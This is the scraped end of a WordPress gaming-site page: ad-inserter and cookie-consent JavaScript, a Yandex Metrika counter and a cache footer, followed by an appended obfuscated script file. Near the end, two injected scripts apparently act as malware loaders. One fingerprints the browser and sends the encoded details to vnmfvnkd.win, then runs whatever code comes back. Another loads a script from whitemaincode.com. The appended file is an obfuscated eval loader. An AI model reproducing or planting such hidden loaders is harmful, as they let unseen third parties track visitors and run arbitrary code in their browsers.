function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_637666267669 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-32262999');
ai_insert_viewport_code ('ai-insert-3-13009780');
ai_insert_viewport_code ('ai-insert-1-85737520');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_637666267669 (); else document.addEventListener ('DOMContentLoaded', ai_run_637666267669);
ai_js_code = true;
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88164709, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/88164709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type='text/javascript' data-cfasync='false'>
  (function(){
   var ud;
   try { ud = localStorage.getItem('eba00767c2_uid'); } catch (e) { }
   
   var script = document.createElement('script');
   script.type = 'text/javascript';
   script.charset = 'utf-8';
   script.async = 'true';
   script.src = 'https://whitemaincode.com/bens/vinos.js?25784&u=' + ud + '&a=' + Math.random();
   document.body.appendChild(script);
  })();
</script>


<script type="text/javascript">(function(){var sth="16ac622b04ad3dc52238a874f393b946",t="https://vnmfvnkd.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=8814ee70f397406b2fad36580c655c64"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование объекта 25/102 объектов с помощью Disk
Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка

Served from: notorgames.net @ 2026-01-22 18:28:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1802
content:
var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"upVevwDWk",45,4,19))